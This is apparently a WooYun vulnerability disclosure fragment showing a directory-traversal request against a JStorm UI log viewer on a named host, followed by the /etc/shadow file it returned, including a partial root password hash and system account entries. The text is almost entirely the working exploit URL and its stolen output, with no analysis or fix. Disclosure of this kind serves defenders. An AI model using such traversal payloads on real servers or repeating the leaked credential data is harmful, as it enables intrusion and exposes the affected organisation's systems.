 woxin.jxict.cn/jstorm-ui/log.jsf?clusterName=&host=10.180.117.12&port=7621&parent=.&log=../../../../../../../../../../etc/shadow
Logs: './../../../../../../../../../../etc/shadow'
0000000000001385
root:$6$DpOff .zoYrIrCOZoXQX3SX91:16352:0:99999:7:::
bin:*:15615:0:99999:7:::
daemon:*:15615:0:99999:7:::
adm:*:15615:0:99999:7:::
lp:*:15615:0:99999:7:::
sync:*:15615:0:99999:7:::
shutdown:*:15615:0:99999:7:::
halt:*:15615:0:99999:7:::
mail:*:15615:0:99999:7:::
uucp:*:15615:0:99999:7:::
operator:*:15615:0:99999:7:::
games:*:15615:0:99999:7:::
gopher:*:15615:0:99999:7:::
ftp:*:15615:0:99999:7:::
nobody:*:15615:0:99999:7:::
dbus:!!:16269::::::
rpc:!!:16269:0:99999:7:::
usbmuxd:!!:16269::::::
abrt:!!:16269::::::
pegasus:!!:16269::::::
cimsrvr:!!:16269::::::
hsqldb:!!:16269::::::
oprofile:!!:16269::::::
vcsa:!!:16269::::::
rtkit:!!:16269::::::
www.wooyun.org